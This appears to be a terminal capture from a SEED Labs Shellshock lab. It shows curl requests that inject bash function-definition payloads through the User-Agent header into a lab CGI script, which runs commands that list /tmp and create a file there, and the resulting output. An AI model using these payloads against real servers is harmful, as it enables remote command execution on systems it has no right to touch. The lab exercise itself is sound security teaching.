 [10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/ls -l /tmp " http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
total 0
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/touch /tmp/test " http://www.seedlab-shellsh
ock.com/cgi-bin/vul.cgi
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/ls -l /tmp " http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
total 0
-rw-r--r-- 1 www-data www-data 0 Oct 28 11:24 test